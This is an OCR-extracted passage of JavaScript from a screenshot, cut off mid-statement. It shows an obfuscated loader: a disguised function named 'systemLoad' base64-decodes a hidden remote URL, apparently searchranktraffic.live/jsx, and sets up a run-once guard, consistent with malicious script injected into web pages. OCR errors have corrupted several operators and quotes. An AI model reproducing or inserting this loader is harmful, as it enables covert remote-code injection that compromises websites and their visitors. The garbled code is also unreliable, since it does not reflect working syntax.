
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefg
hijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,
h3,h4,dec=”,i=0;input=input.replace(/[^A-Za-z0-
9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(i
nput.charAt(i++));h3=key.indexOf(input.charAt(i++));
h4=key.indexOf(input.charAt(i++));o1=(h1<>4);o2=
((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)de
c+=String.fromCharCode(o2);if(h4!=64)dec+=String.f
romCharCode(o3);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJ
hZmZpYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new